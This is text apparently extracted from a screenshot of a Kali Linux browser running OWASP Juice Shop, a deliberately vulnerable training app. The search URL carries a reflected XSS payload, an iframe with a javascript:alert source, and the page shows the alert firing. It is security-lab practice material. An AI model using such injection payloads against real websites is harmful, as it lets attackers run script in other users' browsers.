 OWASP Juice Shop
192.168.111.223:3000/#/search?q=<iframe src%3D"javascript:alert('Hello')">
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
OWASP Juice Shop src="javascript:alert('Hello Account Your Basket 0 EN
Search Results -
192.168.111.223:3000
Hello
OK
No results found
Try adjusting your search to find what you're looking for.